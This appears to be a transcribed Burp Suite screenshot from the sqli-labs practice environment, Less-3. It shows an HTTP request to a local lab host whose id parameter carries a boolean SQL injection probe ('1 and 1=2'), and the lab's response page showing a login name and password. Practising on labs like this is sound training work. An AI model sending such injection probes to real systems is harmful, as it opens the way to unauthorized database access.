 Request
Pretty Raw Hex U2C Chinese \n
1 GET /Less-3/?id=1 and 1=2 HTTP/1.1
2 Host: 192.168.119.128:8084
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render U2C Chinese \n
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUM